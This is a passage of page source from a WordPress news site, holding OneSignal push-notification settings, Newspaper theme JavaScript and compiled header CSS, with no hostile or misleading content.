oneSignal_options['appId'] = '2a773e19-a730-415c-91bc-017a16cc4f08';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://times-bulletin.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/times-bulletin.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/times-bulletin.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#db137e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5aa4be9bbf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
